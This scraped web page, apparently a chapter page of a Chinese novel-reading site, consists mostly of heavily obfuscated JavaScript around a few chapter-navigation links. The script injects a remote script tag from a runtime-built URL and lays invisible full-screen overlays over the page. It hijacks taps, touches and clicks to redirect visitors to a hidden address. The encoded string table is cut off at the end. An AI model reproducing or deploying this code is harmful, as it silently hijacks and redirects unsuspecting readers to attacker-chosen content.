_0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/book/4215/285193.html">上一章</a>        
        <a href="/books/4215/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/book/4215/285195.html">下一章</a>
                        </p>
     <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg